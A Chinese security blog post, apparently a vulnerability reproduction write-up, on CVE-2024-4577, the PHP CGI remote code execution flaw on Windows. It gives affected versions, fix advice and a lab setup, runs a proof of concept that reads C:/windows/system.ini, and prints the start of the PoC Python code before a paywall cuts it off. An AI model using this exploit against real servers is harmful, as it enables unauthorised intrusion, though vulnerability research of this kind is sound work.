声明:<TEST安全>公众号分享的安全工具、漏洞复现和项目均来源于网络,仅供安全研究与学习之用,如用于其他用途,由使用者承担全部法律及连带责任,与工具作者和本人无关。

PHP CGI在Windows平台的远程代码执行漏洞(CVE-2024-4577),探讨了漏洞的技术细节、背景、利用条件以及修复建议。PHP官方团队已于2024年6月6日发布了新版本修复CVE-2024-4577,该漏洞利用前置条件较低且危害较大,建议尽快升级到安全版本。

0x00 漏洞概述

CVE-2024-4577是一个影响在Windows平台上运行的PHP CGI的远程代码执行漏洞。

漏洞的存在是因为PHP在设计时未能预见到Windows的Best-Fit字符编码转换特性,这使得攻击者可以通过构造特定的请求来绕过安全限制。受影响的环境包括使用特定语系设置的Windows系统,如简体中文(936)、繁体中文(950)和日文(932)。

0x01 多篇文章影响范围

PHP 8.3 < 8.3.8

PHP 8.2 < 8.2.20

PHP 8.1 < 8.1.29

其他版本的PHP官方已不在维护,建议根据实际情况升级到安全版本或者关闭php-cgi的使用。

Xmapp复现环境8.2.12下载,本次复现环境下载:

https://zenlayer.dl.sourceforge.net/project/xampp/XAMPP%20Windows/8.2.12/xampp-windows-x64-8.2.12-0-VS16-installer.exe?viasf=1

其他版本环境下载地址:

https://sourceforge.net/projects/xampp/files/XAMPP%20Windows/



下载后直接双击下一步安装即可,如果你下载的是免安装版本可以解压后找到这个文件双击打开



打开之后会提示选择语言,一般默认即可

启动这两个此时环境已经搭建成功



通过浏览器访问查看网页是否可以正常打开



随后使用POC读取文件C:/windows/system.ini进行验证

D:\CVE-2024-4577-PHP-RCE-main\CVE-2024-4577-PHP-RCE.py 192.168.0.105:80读取结果如图:

验证代码如下:

# python CVE-2024-4577-PHP-RCE.py PhpServerHost:PhpServerPort

import requests

import socket

import struct

import sys

FCGI_BEGIN_REQUEST = 1

FCGI_ABORT_REQUEST = 2

FCGI_END_REQUEST = 3

FCGI_PARAMS = 4

FCGI_STDIN = 5

FCGI_STDOUT = 6

FCGI_STDERR = 7

FCGI_DATA = 8

FCGI_GET_VALUES = 9

FCGI_GET_VALUES_RESULT = 10

FCGI_UNKNOWN_TYPE = 11

FCGI_RESPONDER = 1

FCGI_KEEP_CONN = 1

request_id = 1

def fcgi_header(type, request_id, content_length, padding_length):

return struct.pack('!BBHHBx', 1, type, request_id, content_length, padding_length)

def fcgi_begin_request(request_id, role, flags):

body = struct.pack('!HB5x', role, flags)

return fcgi_header(FCGI_BEGIN_REQUEST, request_id, len(body), 0) + body

def fcgi_params(request_id, name, value):

nlen = len(name)

vlen = le

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

3740

3740

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?